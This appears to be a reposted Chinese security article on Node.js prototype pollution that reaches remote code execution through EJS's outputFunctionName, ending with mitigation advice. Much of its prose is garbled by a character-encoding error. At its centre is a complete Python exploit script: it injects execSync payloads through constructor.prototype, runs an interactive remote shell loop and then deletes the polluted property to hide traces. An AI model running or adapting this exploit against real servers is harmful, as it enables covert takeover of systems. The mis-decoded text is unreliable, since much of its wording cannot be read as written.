
8.з»ҲдәҺжқҘеҲ°жЁЎжқҝзј–иҜ‘зҡ„ең°ж–№дәҶ

9.继з»ӯеҶІ



10.з»ҲдәҺиҝӣе…Ҙejsеә“йҮҢдәҶ


еңЁиҝҷдёӘж–Ү件еҪ“дёӯпјҢеҸ‘зҺ°з¬¬578иЎҢзҡ„opts.outputFunctionNameжҳҜдёҖundefinedзҡ„еҖјпјҢеҰӮжһңиҜҘеұһжҖ§еҖјеӯҳеңЁпјҢйӮЈд№Ҳе°ұжӢјжҺҘеҲ°еҸҳйҮҸprependedдёӯпјҢд№ӢеҗҺзҡ„第597иЎҢеҸҜд»ҘзңӢеҲ°пјҢдҪңдёәдәҶиҫ“еҮәжәҗз Ғзҡ„дёҖйғЁеҲҶ

еңЁ697иЎҢпјҢе°ҶжӢјжҺҘзҡ„жәҗз ҒпјҢж”ҫеҲ°дәҶеӣһи°ғеҮҪж•°дёӯпјҢ然еҗҺиҝ”еӣһиҜҘеӣһи°ғеҮҪж•°

11.еңЁtryHandleCacheдёӯи°ғз”ЁдәҶиҜҘеӣһи°ғеҮҪж•°

жңҖеҗҺе®ҢжҲҗдәҶжёІжҹ“иҫ“еҮәеҲ°е®ўжҲ·з«ҜгҖӮ
еҸҜд»ҘеҸ‘зҺ°еңЁз¬¬10жӯҘйӘӨдёӯпјҢ第578иЎҢзҡ„opts.outputFunctionNameжҳҜдёҖundefinedзҡ„еҖјпјҢжҲ‘们йҖҡиҝҮеҜ№иұЎеҺҹеһӢй“ҫиөӢеҖјдёҖдёӘjsд»Јз ҒпјҢйӮЈд№Ҳе®ғе°ұдјҡжӢјжҺҘеҲ°д»Јз Ғдёӯ(д»Јз ҒжіЁе…Ҙ)пјҢ并且еңЁжЁЎзүҲжёІжҹ“зҡ„иҝҮзЁӢдёӯдјҡжү§иЎҢиҜҘjsд»Јз ҒгҖӮ

еңЁnodejsзҺҜеўғдёӢпјҢеҸҜд»ҘеҖҹеҠ©е…¶еҸҜи°ғз”Ёзі»з»ҹж–№жі•д»Јз ҒжӢјжҺҘеҲ°иҜҘжёІжҹ“еӣһи°ғеҮҪж•°дёӯпјҢдҪңдёәеҮҪж•°дҪ“дј йҖ’з»ҷеӣһи°ғеҮҪж•°пјҢйӮЈд№Ҳе°ұеҸҜд»Ҙе®һзҺ°иҝңзЁӢд»»ж„Ҹд»Јз Ғжү§иЎҢпјҢд№ҹе°ұжҳҜдёҠйқўжј”зӨәзҡ„ж•ҲжһңпјҢз”ЁжҲ·еҸҜд»Ҙжү§иЎҢд»»ж„Ҹзі»з»ҹе‘Ҫд»ӨгҖӮ

дјҳйӣ…зҡ„ең°ж–№е°ұеңЁдәҺпјҢи®©з®ЎзҗҶе‘ҳе’Ңе…¶д»–з”ЁжҲ·еҹәжң¬дёҚдјҡжңүж„ҹзҹҘпјҢиғҪеӨҹеҒ·еҒ·ж‘ёж‘ёжӢҝдёӢжңҚеҠЎеҷЁзҡ„shellгҖӮ
Exploitе®Ңж•ҙи„ҡжң¬еҰӮдёӢпјҡ
import requests import json req = requests.Session() target_url = 'http://127.0.0.1:8888' headers = {'Content-type': 'application/json'} # ж— ж•Ҳж”»еҮ» # payload = {"__proto__": {"role": "vip"}} # жҷ®йҖҡзҡ„йҖ»иҫ‘ж”»еҮ» payload = {"content":{"constructor": {"prototype": {"role": "vip"}}}} # RCEж”»еҮ» # payload = {"content":{"constructor": {"prototype": {"outputFunctionName": "a; return global.process.mainModule.constructor._load('child_process').execSync('ls /'); //"}}}} # еҸҚеј№shellпјҢжҜ”еҰӮеҸҚеј№еҲ°MSF/CSдёҠ # жЁЎжӢҹдёҖдёӘдәӨдә’ејҸshell if __name__ == "__main__": payload = '\{"content":\{"constructor": \{"prototype": \{"outputFunctionName": "a; return global.process.mainModule.constructor._load(\'child_process\').execSync(\'{}\'); //"\}\}\}\}' while(True): shell = input('shell: ') if shell == '': continue if shell == 'exit': break formatStr = "a; return global.process.mainModule.constructor._load('child_process').execSync('" + shell +"'); //" payload = {"content":{"constructor": {"prototype": {"outputFunctionName": formatStr}}}} res = req.post(target_url, data=json.dumps(payload),headers=headers) res2 = req.get(target_url) print(res2.text) # еӨ„зҗҶз—•иҝ№ formatStr = "a; return delete Object.prototype['outputFunctionName']; //" payload = {"content":{"constructor": {"prototype": {"outputFunctionName": formatStr}}}} res = req.post(target_url, data=json.dumps(payload),headers=headers) req.get(target_url)еҜ№иұЎе…ӢйҡҶ
еҜ№иұЎеҗҲ并
и·Ҝеҫ„и®ҫзҪ®
йҰ–е…ҲпјҢеҺҹеһӢй“ҫзҡ„жјҸжҙһе…¶е®һйңҖиҰҒж”»еҮ»иҖ…еҜ№дәҺйЎ№зӣ®е·ҘзЁӢжҲ–иҖ…иғҪеӨҹйҖҡиҝҮжҹҗдәӣж–№жі•(дҫӢеҰӮж–Ү件иҜ»еҸ–жјҸжҙһ)иҺ·еҸ–еҲ°жәҗз ҒпјҢж”»еҮ»зҡ„з ”з©¶жҲҗжң¬иҫғй«ҳпјҢдёҖиҲ¬дёҚз”ЁжӢ…еҝғгҖӮдҪҶж”»еҮ»иҖ…еҸҜиғҪдјҡйҖҡиҝҮдёҖдәӣи„ҡжң¬иҝӣиЎҢжү№йҮҸй»‘зӣ’жөӢиҜ•пјҢжҲ–еҖҹеҠ©жҹҗдәӣз»ҸйӘҢжҲ–规еҫӢпјҢдҫҝеҸҜйҷҚдҪҺз ”з©¶жҲҗжң¬пјҢжүҖд»Ҙд№ҹдёҚиғҪиҪ»жҳ“еҝҪз•ҘжӯӨй—®йўҳгҖӮ
йёҝи’ҷе®ҳж–№жҲҳз•ҘеҗҲдҪңе…ұе»әвҖ”вҖ”HarmonyOSжҠҖжңҜзӨҫеҢә
еҸҠж—¶еҚҮзә§еҢ…зүҲжң¬пјҡе…¬еҸёзҡ„з ”еҸ‘дҪ“зі»дёӯпјҢе®үе…Ёиҝҗз»ҙеҸӮдёҺж•ҙдёӘиҝҮзЁӢпјҢеңЁжү“еҢ…зӯүж“ҚдҪңж—¶пјҢдјҡиҮӘеҠЁи§ҰеҸ‘е®үе…ЁжЈҖжөӢпјҢе…¶е®һе°ұжҸҗйҶ’дәҶејҖеҸ‘иҖ…еҸҜиғҪеӯҳеңЁжңүйЈҺйҷ©зҡ„дёүж–№еҢ…пјҢиҝҷе°ұйңҖиҰҒеӨ§е®¶еҸҠж—¶еҚҮзә§еҜ№еә”зҡ„дёүж–№еҢ…еҲ°жңҖж–°зүҲпјҢжҲ–иҖ…е°қиҜ•жӣҝжҚўжӣҙеҠ е®үе…Ёзҡ„еҢ…гҖӮ
е…ій”®иҜҚиҝҮж»Өпјҡз»“еҗҲжјҸжҙһеҸҜиғҪеӯҳеңЁеңәжҷҜпјҢеҸҜеӨҡе…іжіЁдёӢеҜ№иұЎжӢ·иҙқе’ҢеҗҲ并зӯүд»Јз Ғеқ—пјҢжҳҜеҗҰй’ҲеҜ№__proto__гҖҒconstructorе’Ңprototypeе…ій”®иҜҚеҒҡиҝҮж»ӨгҖӮ
дҪҝз”ЁhasOwnPropertyжқҘеҲӨж–ӯеұһжҖ§жҳҜеҗҰзӣҙжҺҘжқҘиҮӘдәҺзӣ®ж ҮпјҢиҝҷдёӘж–№жі•дјҡеҝҪз•Ҙд»ҺеҺҹеһӢй“ҫдёҠ继жүҝеҲ°зҡ„еұһжҖ§гҖӮ
еңЁеӨ„зҗҶ json еӯ—з¬ҰдёІж—¶иҝӣиЎҢеҲӨж–ӯпјҢиҝҮж»Өж•Ҹж„ҹй”®еҗҚгҖӮ
дҪҝз”Ё Object.create(null) еҲӣе»әжІЎжңүеҺҹеһӢзҡ„еҜ№иұЎгҖӮ
з”ЁObject.freeze(Object.prototype)еҶ»з»“Objectзҡ„еҺҹеһӢпјҢдҪҝObjectзҡ„еҺҹеһӢж— жі•иў«дҝ®ж”№пјҢжіЁж„ҸиҜҘж–№жі•жҳҜдёҖдёӘжө…еұӮеҶ»з»“гҖӮ
Qпјҡдёәд»Җд№ҲеңЁdemoжЎҲдҫӢдёӯpayloadдёӯдёҚз”Ё__proto__?
AпјҡеңЁжҲ‘дҪҝз”Ёзҡ„loadshеә“4.17.10зүҲжң¬дёӯпјҢеҸ‘зҺ°й’ҲеҜ№__proto__е…ій”®иҜҚеҒҡдәҶеҲӨж–ӯе’ҢиҝҮж»ӨпјҢеӣ жӯӨжғіеҲ°дәҶйҖҡиҝҮи®ҝй—®жһ„йҖ еҮҪж•°зҡ„prototypeзҡ„ж–№ејҸз»•иҝҮ

QпјҡеңЁDemoдёӯпјҢдёәд»Җд№Ҳиў«ж”»еҮ»еҗҺпјҢд»»ж„Ҹз”ЁжҲ·и®ҝй—®йғҪжҳҜVIPиә«д»ҪдәҶ?
AпјҡJavaAcriptжҳҜеҚ•зәҝзЁӢжү§иЎҢзЁӢеәҸзҡ„пјҢжүҖд»ҘеҺҹеһӢй“ҫдёҠзҡ„еұһжҖ§зӣёеҪ“дәҺжҳҜglobalпјҢжүҖжңүиҝһжҺҘзҡ„з”ЁжҲ·йғҪе…ұдә«пјҢеҪ“жҹҗдёӘз”ЁжҲ·зҡ„ж“ҚдҪңж”№еҸҳдәҶеҺҹеһӢй“ҫдёҠзҡ„еҶ…е®№пјҢйӮЈд№ҲжүҖжңүи®ҝй—®иҖ…и®ҝй—®зЁӢеәҸзҡ„йғҪжҳҜеҹәдәҺдҝ®ж”№д№ӢеҗҺзҡ„еҺҹеһӢй“ҫ
дҪңдёәе®үе…Ёз ”з©¶дәәе‘ҳпјҢдёҠйқўжј”зӨәзҡ„еҺҹеһӢй“ҫжјҸжҙһзңӢдјјеЁҒиғҒ并дёҚеӨ§пјҢдҪҶе®һйҷ…дёҠй»‘е®ўзҡ„ж”»еҮ»еҫҖеҫҖжҳҜжјҸжҙһзҡ„з»„еҗҲпјҢеҪ“дёҖдёӘиҪ»еҚұзә§еҲ«зҡ„жјҸжҙһпјҢдҪңдёәй«ҳеҚұжјҸжҙһзҡ„ж”»еҮ»зҡ„еҹәзЎҖпјҢйӮЈд№ҲдҪҺеҚұжјҸжҙһиҝҳиғҪз®—жҳҜдҪҺеҚұжјҸжҙһеҗ—?иҝҷжӣҙйңҖиҰҒе®үе…Ёз ”з©¶дәәе‘ҳпјҢдёҚд»…иҰҒиҝҪжұӮеҜ№й«ҳеҚұжјҸжҙһзҡ„жҢ–жҺҳпјҢиҝҳеҫ—еўһејәеҜ№еҹәзЎҖжјҸжҙһзҡ„жҺўзҙўж„ҸиҜҶгҖӮ
дҪңдёәејҖеҸ‘дәәе‘ҳпјҢжҲ‘们еҸҜд»Ҙе°қиҜ•дёӢпјҢеҰӮдҪ•еҖҹеҠ©е·Ҙе…·еҝ«йҖҹжЈҖжөӢзЁӢеәҸдёӯжҳҜеҗҰеӯҳеңЁеҺҹеһӢй“ҫжұЎжҹ“жјҸжҙһпјҢд»ҘжңҹжңӣеҠ ејәдјҒдёҡзЁӢеәҸзҡ„е®үе…ЁжҖ§гҖӮе№ёиҝҗзҡ„жҳҜпјҢеңЁе…¬еҸёеҶ…йғЁе·Із»ҸйҖҡиҝҮзј–иҜ‘е№іеҸ°еҒҡдәҶдёҖдәӣе®үе…ЁжЈҖжҹҘпјҢеӨ§е®¶еҸҜд»ҘеҠ ејәеҜ№дәҺе®үе…Ёзҡ„е…іжіЁеәҰгҖӮ
еҺҹеһӢй“ҫжұЎжҹ“зҡ„еҲ©з”ЁйҡҫеәҰиҷҪ然иҫғеӨ§пјҢдҪҶжҳҜеҹәдәҺе…¶зү№жҖ§пјҢжүҖжңүзҡ„ејҖжәҗеә“йғҪеңЁnpmдёҠеҸҜд»ҘзңӢеҲ°пјҢеҰӮжһңжҒ¶ж„Ҹзҡ„й»‘е®ўпјҢйҖҡиҝҮжү№йҮҸжЈҖжөӢејҖжәҗеә“пјҢ并且йҖҡиҝҮжҗңйӣҶзү№еҫҒпјҢйӮЈд№Ҳд»–жғіиҰҒиҺ·еҸ–ж”»еҮ»зӣ®ж ҮзЁӢеәҸзҡ„жҳҜеҗҰеј•з”Ёе…·жңүжјҸжҙһзҡ„ејҖжәҗеә“д№ҹ并йқһжҳҜдёҖ件еӣ°йҡҫзҡ„дәӢжғ…гҖӮ
е…ідәҺwebеүҚз«ҜеҺҹеһӢй“ҫжұЎжҹ“жјҸжҙһеҸҜд»ҘжӢҝдёӢжңҚеҠЎеҷЁshellзҡ„зӨәдҫӢеҲҶжһҗй—®йўҳзҡ„и§Јзӯ”е°ұеҲҶдә«еҲ°иҝҷйҮҢдәҶпјҢеёҢжңӣд»ҘдёҠеҶ…е®№еҸҜд»ҘеҜ№еӨ§е®¶жңүдёҖе®ҡзҡ„её®еҠ©пјҢеҰӮжһңдҪ иҝҳжңүеҫҲеӨҡз–‘жғ‘жІЎжңүи§ЈејҖпјҢеҸҜд»Ҙе…іжіЁдәҝйҖҹдә‘иЎҢдёҡиө„и®Ҝйў‘йҒ“дәҶи§ЈжӣҙеӨҡзӣёе…ізҹҘиҜҶгҖӮ
е…ҚиҙЈеЈ°жҳҺпјҡжң¬з«ҷеҸ‘еёғзҡ„еҶ…е®№пјҲеӣҫзүҮгҖҒи§Ҷйў‘е’Ңж–Үеӯ—пјүд»ҘеҺҹеҲӣгҖҒиҪ¬иҪҪе’ҢеҲҶдә«дёәдё»пјҢж–Үз« и§ӮзӮ№дёҚд»ЈиЎЁжң¬зҪ‘з«ҷз«ӢеңәпјҢеҰӮжһңж¶үеҸҠдҫөжқғиҜ·иҒ”зі»з«ҷй•ҝйӮ®з®ұпјҡis@yisu.comиҝӣиЎҢдёҫжҠҘпјҢ并жҸҗдҫӣзӣёе…іиҜҒжҚ®пјҢдёҖз»ҸжҹҘе®һпјҢе°Ҷз«ӢеҲ»еҲ йҷӨж¶үе«ҢдҫөжқғеҶ…е®№гҖӮ